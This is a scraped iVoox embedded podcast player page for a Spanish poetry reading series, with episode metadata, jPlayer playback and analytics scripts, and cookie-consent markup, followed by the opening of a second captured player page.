dFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/7\/0\/0\/8301607780075_LG.jpg","paid":"0"},{"title":"Los tel&eacute;fonos de la ciudad, Justo Braga","titleRaw":"Los tel\u00e9fonos de la ciudad, Justo Braga","shorttitle":"Los tel&eacute;fonos de la ciudad, Justo Braga","id":"62191204","user":null,"duration":"01:02","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"6\/1\/7\/5\/6251607685716","img":"6\/1\/7\/5\/6251607685716","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/1\/7\/5\/6251607685716_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1892062_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_892062%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','892062');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/canales/6/6/2/4/3401593884266_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63265327" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63265327&url=https://www.ivoox.com/63265327&text=Despedida de la serie con: Amor, Rosario Castellanos" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63265327' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63265327_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Despedida de la serie con: Amor, Rosario Castellanos</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63265327_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_892062_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">02:28</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_892062"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63265327" href="javascript:void(0);" onclick="setAudio(0);">Despedida de la serie con: Amor, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63222136" href="javascript:void(1);" onclick="setAudio(1);">En el último bar, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63127631" href="javascript:void(2);" onclick="setAudio(2);">Dos Meditaciones, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63083245" href="javascript:void(3);" onclick="setAudio(3);">Por las noches, George Trakl</a>
                                                                                    <a class="audio" id="audio63048987" href="javascript:void(4);" onclick="setAudio(4);">Los días normales, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63022564" href="javascript:void(5);" onclick="setAudio(5);">Parábola de la inconstante, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62997878" href="javascript:void(6);" onclick="setAudio(6);">Y vosotros, mares, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62962664" href="javascript:void(7);" onclick="setAudio(7);">Infancia, George Trakl</a>
                                                                                    <a class="audio" id="audio62912689" href="javascript:void(8);" onclick="setAudio(8);">Tormenta de verano, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62795468" href="javascript:void(9);" onclick="setAudio(9);">Ser río sin peces, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62739642" href="javascript:void(10);" onclick="setAudio(10);">Para celebrar una infancia, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62697737" href="javascript:void(11);" onclick="setAudio(11);">Culpa de sangre, George Trakl</a>
                                                                                    <a class="audio" id="audio62668234" href="javascript:void(12);" onclick="setAudio(12);">El amigo, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62629998" href="javascript:void(13);" onclick="setAudio(13);">Destino, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62569686" href="javascript:void(14);" onclick="setAudio(14);">El muro, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62469269" href="javascript:void(15);" onclick="setAudio(15);">Gitanos, George Trakl</a>
                                                                                    <a class="audio" id="audio62374388" href="javascript:void(16);" onclick="setAudio(16);">Eso era amor, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62310372" href="javascript:void(17);" onclick="setAudio(17);">Imperfecto, Justo Braga</a>
                                                                                    <a class="audio" id="audio62236977" href="javascript:void(18);" onclick="setAudio(18);">Imagen de amor, Ileana Espinel</a>
                                                                                    <a class="audio" id="audio62191204" href="javascript:void(19);" onclick="setAudio(19);">Los teléfonos de la ciudad, Justo Braga</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_1091090_1.html
body_size: 14341
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1769422771" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1769422771"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1769422771" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1769422771"></script>
